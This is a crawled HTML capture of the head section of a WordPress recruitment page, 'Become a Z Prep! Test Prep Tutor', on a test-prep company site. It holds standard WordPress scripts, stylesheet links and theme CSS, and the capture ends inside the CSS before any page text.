

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ztestprep.com/become-a-z-prep-test-prep-tutor
body_size: 60845
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>

<!-- Basic Page Needs 
========================================================= -->
<meta charset="UTF-8">
<title>Z Prep!   &#8211;  Become a Z Prep! Test Prep Tutor</title>

<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->


<!-- Mobile Specific Metas & Favicons
========================================================= -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
<link rel="shortcut icon" href="http://www.ztestprep.com/wp-content/uploads/2013/09/favicon.jpg">





<!-- WordPress Stuff
========================================================= -->
<link rel="pingback" href="https://www.ztestprep.com/xmlrpc.php" />


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Z Prep! &raquo; Feed" href="https://www.ztestprep.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Z Prep! &raquo; Comments Feed" href="https://www.ztestprep.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z Prep! &raquo; Become a Z Prep! Test Prep Tutor Comments Feed" href="https://www.ztestprep.com/become-a-z-prep-test-prep-tutor/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ztestprep.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stylesheet-css' href='https://www.ztestprep.com/wp-content/themes/inovado/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='retina-css' href='https://www.ztestprep.com/wp-content/themes/inovado/framework/css/retina.css?ver=1' type='text/css' media='only screen and (-webkit-min-device-pixel-ratio: 2)' />
<link rel='stylesheet' id='skeleton-css' href='https://www.ztestprep.com/wp-content/themes/inovado/framework/css/skeleton.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.ztestprep.com/wp-content/themes/inovado/framework/css/responsive.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ztestprep.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.ztestprep.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://www.ztestprep.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ztestprep.com/wp-json/wp/v2/pages/1282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ztestprep.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ztestprep.com/become-a-z-prep-test-prep-tutor" />
<link rel='shortlink' href='https://www.ztestprep.com/?p=1282' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ztestprep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ztestprep.com%2Fbecome-a-z-prep-test-prep-tutor" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ztestprep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ztestprep.com%2Fbecome-a-z-prep-test-prep-tutor&#038;format=xml" />
	<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
	
<!-- Custom CSS Codes
========================================================= -->
	
<style>
	body{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #444444;
			
		background-color: #FFFFFF;background-image: url(http://www.ztestprep.com/wp-content/uploads/2013/07/bg_17-300x300.png);background-repeat: repeat;		background-attachment: fixed;
		
		}
	h1{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; color: #449a45; }
	h2{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 23px; font-weight: normal; color: #449a45; }
	h3{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #449a45; }
	h4{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: normal; color: #00aded; }
	h5{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #00aded; }
	h6{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #449a45; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited  { font-weight: inherit; color: inherit; }
	h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, 
	a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #7cb87d; }
	
	.callus{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 11px; font-weight: normal; color: #999999 !important; }
	a, a:visited{ color: #449a45; }
	a:hover, a:focus{ color: #7cb87d; }
	#infobar{ position: fixed; }
	
	/* Top Bar ------------------------------------------------------------------------ */
	
	#topbar{ background: #ffffff; border-bottom: 1px solid #efefef; }
	#topbar .callus { color: #999999; }
	#topbar .callus a { color: #999999; }
	#topbar .callus a:hover { color: #333333; }
	    
	 	@media only screen and (max-width: 767px) {
		#topbar .callus{ background: #efefef; }	
	}
		
	.header{ background: #ffffff; }
	.header .slogan{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #666666; }
	
	/* Header V1 ------------------------------------------------------------------------ */  
	
	#header { height: 90px; }
	#header .logo{ margin-top: 33px; }
	#header .select-menu{ background: #ffffff; }
	
	#header #navigation ul li { height: 90px; }
	#header #navigation ul li a { height: 87px; line-height: 87px; }
	#header #navigation .sub-menu{ top: 87px; }
	#header #header-searchform{ margin-top: 29px; }
	
	#header #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	#header #navigation ul li a:hover { color: #333333; border-color: #333333; }
	#header #navigation li.current-menu-item a,
	#header #navigation li.current-menu-item a:hover,
	#header #navigation li.current-page-ancestor a,
	#header #navigation li.current-page-ancestor a:hover,
	#header #navigation li.current-menu-ancestor a,
	#header #navigation li.current-menu-ancestor a:hover,
	#header #navigation li.current-menu-parent a,
	#header #navigation li.current-menu-parent a:hover,
	#header #navigation li.current_page_ancestor a,
	#header #navigation li.current_page_ancestor a:hover { color: #449a45; border-color: #449a45; }
	
	/* Header V2 ------------------------------------------------------------------------ */  
	
	#header-v2 .header-v2-container{ height: 90px; }
	#header-v2 .logo{ margin-top: 33px; }
	#header-v2 #header-searchform{ margin-top: 28px; }
	#header-v2 .slogan{ margin-top: 33px; }
	#header-v2 #navigation .sub-menu{ top: 41px; }
	
	#header-v2 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	#header-v2 #navigation ul li a:hover { color: #333333; border-color: #333333; }
	#header-v2 #navigation li.current-menu-item a,
	#header-v2 #navigation li.current-menu-item a:hover,
	#header-v2 #navigation li.current-page-ancestor a,
	#header-v2 #navigation li.current-page-ancestor a:hover,
	#header-v2 #navigation li.current-menu-ancestor a,
	#header-v2 #navigation li.current-menu-ancestor a:hover,
	#header-v2 #navigation li.current-menu-parent a,
	#header-v2 #navigation li.current-menu-parent a:hover,
	#header-v2 #navigation li.current_page_ancestor a,
	#header-v2 #navigation li.current_page_ancestor a:hover { color: #449a45; border-color: #449a45; }
	
	#header-v2 #navigation li.current-menu-item a:after,
	#header-v2 #navigation li.current-page-ancestor a:after,
	#header-v2 #navigation li.current-menu-ancestor a:after,
	#header-v2 #navigation li.current-menu-parent a:after,
	#header-v2 #navigation li.current_page_ancestor a:after{
		border-color: #449a45 transparent transparent transparent;
	}
	
	/* Header V3 ------------------------------------------------------------------------ */  
	
	#header-v3 { height: 90px; }
	#header-v3 .logo{ margin-top: 33px; }
	#header-v3 #navigation ul{ margin-top: 26px; }
	#header-v3 #header-searchform{ margin-top: 30px; }
	#header-v3 #navigation .sub-menu{ top: 37px; }
	
	#header-v3 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	
	#header-v3 #navigation ul li a:hover, #header-v3 #navigation ul li.sfHover a  { background: #333333; }
	
	#header-v3 #navigation li.current-menu-item a,
	#header-v3 #navigation li.current-menu-item a:hover,
	#header-v3 #navigation li.current-page-ancestor a,
	#header-v3 #navigation li.current-page-ancestor a:hover,
	#header-v3 #navigation li.current-menu-ancestor a,
	#header-v3 #navigation li.current-menu-ancestor a:hover,
	#header-v3 #navigation li.current-menu-parent a,
	#header-v3 #navigation li.current-menu-parent a:hover,
	#header-v3 #navigation li.current_page_ancestor a,
	#header-v3 #navigation li.current_page_ancestor a:hover { background: #449a45; }
	
	/* Header V4 ------------------------------------------------------------------------ */  
	
	#header-v4 .header-v4-container{ height: 90px; }
	#header-v4 .logo{ margin-top: 33px; }
	#header-v4 #header-searchform{ margin-top: 28px; }
	#header-v4 .slogan{ margin-top: 33px; }
	#header-v4 #navigation .sub-menu{ top: 41px; }
	
	#header-v4 #navigation{ background: #555555; }
	#header-v4 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	
	#header-v4 #navigation ul li a:hover, #header-v4 #navigation ul li.sfHover a { background: #333333; }
	
	#header-v4 #navigation li.current-menu-item a,
	#header-v4 #navigation li.current-menu-item a:hover,
	#header-v4 #navigation li.current-page-ancestor a,
	#header-v4 #navigation li.current-page-ancestor a:hover,
	#header-v4 #navigation li.current-menu-ancestor a,
	#header-v4 #navigation li.current-menu-ancestor a:hover,
	#header-v4 #navigation li.current-menu-parent a,
	#header-v4 #navigation li.current-menu-parent a:hover,
	#header-v4 #navigation li.current_page_ancestor a,
	#header-v4 #navigation li.current_page_ancestor a:hover { background: #449a45; }
	
	/* Header V5 ------------------------------------------------------------------------ */  
	
	#header-v5 .header-v5-container{ height: 200px; }
	#header-v5 .logo{ margin-top: 15px; }
	#header-v5 .slogan{ margin-top: 29px; }
	#header-v5 #navigation .sub-menu{ top: 41px; }
	
	#header-v5 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }

    #header-v5 #navigation ul li a:hover { color: #333333; }
	        
	/* Active Status ---------------------------------------------------- */
	#header-v5 #navigation li.current-menu-item a,
	#header-v5 #navigation li.current-menu-item a:hover,
	#header-v5 #navigation li.current-page-ancestor a,
	#header-v5 #navigation li.current-page-ancestor a:hover,
	#header-v5 #navigation li.current-menu-ancestor a,
	#header-v5 #navigation li.current-menu-ancestor a:hover,
	#header-v5 #navigation li.current-menu-parent a,
	#header-v5 #navigation li.current-menu-parent a:hover,
	#header-v5 #navigation li.current_page_ancestor a,
	#header-v5 #navigation li.current_page_ancestor a:hover { color: #449a45; border-color:#449a45; }
	
	/* Sub-Menu Navigation ------------------------------------------------------------------------ */ 
	
	html body #navigation .sub-menu{ background: #7cc24d !important; border-color: #449a45 !important; }
	html body #navigation .sub-menu li a,
	html body #navigation .sub-menu li .sub-menu li a,
	html body #navigation .sub-menu li .sub-menu li .sub-menu li a { font-family: arial, Arial, Helvetica, sans-serif !important; font-size: 13px !important; font-weight: normal !important; color: #FFFFFF !important; }
	#navigation .sub-menu li{ border-color: #449a45; }
	#navigation .sub-menu li a:hover,
	#navigation .sub-menu li .sub-menu li a:hover,
	#navigation .sub-menu li.current-menu-item a,
	#navigation .sub-menu li.current-menu-item a:hover,
	#navigation .sub-menu li.current_page_item a,
	#navigation .sub-menu li.current_page_item a:hover { color: #449a45 !important; }
	
	#title {
		background: #FFFFFF;
	    background-image: linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -o-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -moz-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -webkit-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -ms-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    border-bottom: 1px solid #e4e4e4;
	    border-top: 1px solid #e4e4e4;
	}
	#title h1 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #666666; }
	#title h2 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #aaaaaa; }
	#title #breadcrumbs { color: #aaaaaa; }
	#title #breadcrumbs a { color: #aaaaaa; }
	#title #breadcrumbs a:hover { color: #449a45; }
	#alt-title h1 { background: #449a45; font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #ffffff; }
	#alt-title h2 { background: #ffffff; font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #999999; }
	#alt-breadcrumbs, #no-title { background: #ffffff;border-bottom: 1px solid #e4e4e4; color: #999999; }
	#alt-title .grid{ opacity: 0.8; }
	#no-title  #breadcrumbs{ color: #999999 }
	#alt-breadcrumbs a, #no-title #breadcrumbs a { color: #999999 }
	#alt-breadcrumbs a:hover, #no-title #breadcrumbs a:hover { color: #449a45 }
	
	#alt-title-2 h1 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold; color: #666666; }
